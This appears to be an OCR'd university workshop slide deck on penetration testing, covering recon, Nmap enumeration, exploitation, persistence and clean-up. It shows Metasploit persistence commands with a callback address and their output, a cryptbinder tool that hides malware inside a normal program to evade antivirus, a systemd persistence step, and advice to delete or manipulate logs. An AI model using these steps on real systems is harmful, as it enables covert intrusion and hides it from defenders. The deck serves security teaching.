

#### 8<sup>th</sup> ANNUAL

# **TEXAS SECURITY AWARENESS WEEK**

**ERIK JONSSON SCHOOL OF ENGINEERING AND COMPUTER SCIENCE** 

THE UNIVERSITY OF TEXAS AT DALLAS





the Farm and the State Farm togs are registered tradimarks of State Farm Matual Automobile Insurance Comp







# **TexSaw** P e n e tration Te st in g



#### What is penetration testing?

- The process of breaking something or using something for an unintended used case for the purpose of bettering the system or application.
- This process includes the steps of Reconnaissance, Enumeration, Exploitation, Persistence, Clean up, and last but not least Report writing.



#### Why Penetration Testing?

- To avoid security breaches companies will hire a thire arty to perform a penetration test to assess the companies systems and inform them of their vulnerabilities.
- A contract is signed by both parties to allow the third-party penetration team to be able to attack the systems without having to worry about legal action being taken against them.
- With security becoming a larger and larger issue penetration testing companies are becoming more and more in demand.



#### Phases

- Recon-finding publicly available information without access their machines
- Enumeration Scanning machines for services and vulnerabilities
- Exploitation Exploiting services and vulnerabilities found during enumeration and lateral movement
- Persistence Having access to machines if something goes wrong
- Clean up Remove any scripts or log files and leaving the machine like you were never there

# Recon



#### Why do Recon?

- Understand your target
- Find Head of IT
- Network Details
- Makes enumeration easier





#### Open Source Intelligence - OSINT

A list of all open source intelligence gathering tools that can be applied to the target

- Search Engines
	- Gather as much data as possible through open searches
	- Internal System Information
- Searching the Domain
	- Whois record, DNS record, Reputation, Server Location, Certificates
	- Scraping the domain for all email addresses
	- Documents, videos, images
	- Social Media Accounts
	- Leaked Passwords
- Public Records
	- History, Location, Services, and Interactions
	- Vendors they could have used



#### OSINT Framework



<https://osintframework.com/>



#### Recon Tools

- Google Dorks- Enable user to search with context
- Shodan.io Searching servers without scanning
- theHarvester Find Email, DNS, Subdomains
- Recon-ng Searches given API
- Aquatone- brute force
- Any available search engine



#### Reminder About Recon

You can never have too much information on the target! Over time you will be able to decide what is useful and what is not.

- DNS
- WHOIS
- Emails
- Certificates
- Passwords/Keys
- Services
- Servers
- Login Portals



## Google Dorks Demo



# Enumeration



#### What is Enumeration?

- Enumeration is the process of connecting to the target host to discover information and attack vectors on the system.
- What are the goals of enumeration?
	- Usernames and group names
	- Host names
	- Network shares and services
	- DNS details
- What do you gain from enumeration?
	- Helps get initial access to the host.
	- Assists in lateral movement of a network.





## WARNING!!!

- Do not just scan random machines without permission from the host owner.
- Unauthorized scanning of machines can get you banned off a network!



#### Network Connections and DNS

- Two different types of network connections.
	- TCP Stands for Transmission Control Protocol. Used to provide reliable and ordered stream of data between hosts.
	- UDP Stands for User Datagram Protocol. Uses a connectionless datagram that does not guarantee delivery or ordered delivery of data.
- Domain Name Systems
	- A hierarchical naming system for computers and systems on a network .
	- Commonly known to translate IP addresses to more memorable domain names. I.e. Amazon.com



### What to look for during enumeration?

- Operating System
- Common Services
	- Port 22 SSH
	- Port 25 SMTP
	- Port 80 Http
	- Port 443 Https
- Services that can be enumerated
	- Enumerate http webpages
	- Enumerate DNS names





#### Common Tools

- Nmap Network Mapper. Used to discover port and service information on a target.
- Nessus-Service and vulnerability scanner. Used to identify vulnerable services.
- WPScan-Wordpress vulnerability scanner. Used to identify vulnerable wordpress applications.
- Searchsploit CLI tool for exploit.db for exploits. Used to look up exploits for services.
- GoBuster Web directory brute forcer. Used to discover directories on web servers.
- Dig Domain Information Groper. Used to query DNS servers.
- Nmblookup SMB share lookup. Used to find any open and exposed SMB shares.
- Dnsenum Used to enumerate DNS information.



#### Nmap

- NMap (Network Mapper) is a scanner that uses IP packets to determine information about a machine.
- Very common tool used by security professionals.
- Support on a majority of operating systems.
- Nmap can..
	- Determine services running on different ports on a system. (TCP and UDP)
	- Determine operating system of the host.
	- Service version fingerprinting.
	- Zombie Scanning and IDS evasion.

root@siteduzero:~# nmap 192.168.1.65 Starting Nmap 4.20 ( http://insecure.org ) at 2007-01-26 00:18 CET Interesting ports on 192.168.1.65: Not shown: 1692 closed ports **PORT STATE SERVICE** 22/tcp open ssh 25/tcp open smtp 80/tcp open http 1234/tcp open hotline 6112/tcp open dtspc Nmap finished: 1 IP address (1 host up) scanned in 5.622 seconds root@siteduzero:~#



#### Common Nmap flags/options

- Host Discovery
	- -Pn: Treats all hosts as online. Can speed up a scan.
- Scan Techniques
	- -sU: UDP port scan. Default scan type is TCP.
- Port Techniques
	- -p: Scans a specified range of ports.
	- o -p-: Scans all part numbers from -165535. Can be very very slow if used.
- Services/Scripts
	- -sV: Probe open ports for service/version info.
	- -sC: Use common scripts to determine services.
- Outputs
	- -oA: Outputs the results in multiple file formats.



#### Now you try!

- Scan scanme.nmap.org
- Identify the following
	- Services running on what ports
	- Operating system
	- What kind of web server is it running?

# **Exploitation**



#### Goal

In general, the goal is to compromise the objective. This could be accessing a building, becoming the website admin, etc.

For systems, remote shells allow you execute arbitrary commands, and are overall a convenient way to access a remote systems







#### Getting what you shouldn't get

- Fuzzing applications
- Gaining access to the file system
- Getting system and service configuration
- Accessing protected pages



#### Linux File System Access

- /etc General configuration directory
- /var/log Log directory
- /etc/passwd List of all users
- /etc/group List of all groups
- /etc/shadow List of all users and passwords (should require root)
- /etc/os -release Information about the running OS



## Changing what you shouldn't change

- Breaking applications
- Command execution
- Changing permissions
- Modifying system configuration



#### Different Types of Exploitation

- $\bullet$  Web Exploitation = Breaking a web application to access data you should or gain a shell
- Reverse Engineering to find Vulnerabilities = Looking through application to find a vulnerability that can be exploited
- $\bullet$  Network Exploitation = Exploitation a vulnerable service that is live over the network
- System Exploitation = Bad permissions, Bad applications, unpatched services, kernel exploits



#### Payloads (or, why a shell?)

- Pivoting from an application exploit to a malicious payload give an attacker better persistence, more flexibility, and an overall more usable experience.
- Multiple shells can easily be controlled at once
- Shells can be incorporated into scripts and botnets, allowing automated control

## Demo Hack the Box

# **Persistence**



## What is Persistence? (Maintaining Access)

- 1. Getting back into the system easily after gaining access the hard way
- 1. Leaving a way to get back into the system even if the system is patched and your old way of getting in does not work anymore
- 1. Getting back into the system after it reboots
- 1. Involves not being seen on the system



#### Good Ways to Leave Persistence

- Leaving an executable on the compromised machine that will either…
	- Run when the system starts
	- Execute in intervals calling back to handler
	- $\circ$  Run when a certain task is done
	- Run after a certain amount of time after system boot



#### Bad Persistence Methods

- Backdoors
	- Allows other adversaries to be able to access the system if they find the backdoor
- Leaving connections open when not in use
	- You could get your connection hijacked
- Sending a lot of data back to your handler
	- $\circ$  Easier for system operator to realize they have been compromised



#### Startup Executable

- Windows
	- C:\Users\< username
		- >\AppData\Roaming\Microsoft \Windows\Start Menu\Programs\Startup
- Linux
	- /init.d/malicious.service
	- Then run "systemctl enable malicious.service"



#### Metasploit Persistence Module

meterpreter > run persistence -h

[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence exe. [!] Example: run post/windows/manage/persistence exe OPTION=value [...] Meterpreter Script for creating a persistent backdoor on a target host.

OPTIONS:

- Automatically start a matching exploit/multi/handler to connect to the agent  $-A$
- Location in target host to write payload to, if none %TEMP% will be used. -L
- Payload to use, default is windows/meterpreter/reverse tcp.  $-P$
- Automatically start the agent on boot as a service (with SYSTEM privileges) -S
- Alternate executable template to use -T
- Automatically start the agent when the User logs on -U
- Automatically start the agent when the system boots  $-\mathbf{X}$
- This help menu  $-h$
- -il The interval in seconds between each connection attempt
- The port on which the system running Metasploit is listening  $-<sub>D</sub>$
- The IP of the system running Metasploit listening for the connect back  $-**r**$

https://www.offensive [-security.com/metasploit-unleashed/meterpreter](https://www.offensive-security.com/metasploit-unleashed/meterpreter-service/) -service/

#### Metasploit Persistence Example Usage

#### meterpreter > run persistence -U -i 5 -p 443 -r 192.168.1.71

- Creating a persistent agent: LHOST=192.168.1.71 LPORT=443 (interval=5 onboot=true)
- Persistent agent script is 613976 bytes long
- Uploaded the persistent agent to C:\WINDOWS\TEMP\yyPSPPEn.vbs
- Agent executed with PID 492
- Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\YeYHdlEDygViABr
- Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\YeYHdlEDygViABr
- For cleanup use command: run multi console command -rc /root/.msf4/logs/persistence/XEN-XP-SP2-BARE 2010( meterpreter >

https://www.offensive [-security.com/metasploit-unleashed/meterpreter](https://www.offensive-security.com/metasploit-unleashed/meterpreter-service/) -service/

#### MSFVENOM

root@kali:~# msfvenom -h MsfVenom - a Metasploit standalone payload generator. Also a replacement for msfpayload and msfencode. Usage: /usr/bin/msfvenom [options] <var=val>

#### Options:



#### <https://www.offensive-security.com/metasploit-unleashed/msfvenom/>



#### Cryptbinder

- Binds a malicious program to a proper program so that both are executed at once
- Example usage: "./cryptbinder.py-m <malicious program path>-i <normal program path> -e"

```
root@kali:~/cryptbinder# ./cryptbinder.py -h
usage: ./cryptbinder.py [options]
```

```
optional arguments:
```

```
-h, -helpshow this help message and exit
  -m MEXE, --mexe MEXE Malicious exe/bat/vbs to drop, hide and run.
  -i IEXE, --iexe IEXE Inert exe/bat/vbs to drop and run.
  -u URL, --url URL
                       URL to download and run binary from.
  -v VAR, --var VAR
                       System variable to place the files, eg TEMP
                       Encrypt the dropper to evade AV.
  -e, --encrypt
root@kali:~/cryptbinder#
```
<https://github.com/d4rkcat/cryptbinder>



#### Metasploit persistence exe

- Need to already have access to the machine as either a shell or meterpreter
- Need to already have malicious executable (like one made with msfvenom)
- Only works with Windows
- Stores the executable in the C:Windows\TEMP folder and makes it auto start

msf > use post/windows/manage/persistence exe  $msf$  post(windows/manage/persistence exe) > show options

Module options (post/windows/manage/persistence exe):



msf post(windows/manage/persistence\_exe) >



#### Persistence (Demo)

<https://www.kali.org/> <https://github.com/d4rkcat/cryptbinder>

# Clean up



## Clean up

- After you've done everything else... what now?
- Why is this important?
	- Avoid detection and suspicion
- Take on the role of an attacker
- Options: (tools/manual)
	- Delete logs
	- Manipulate logs (best option)
	- Do nothing (because it might not be necessary)

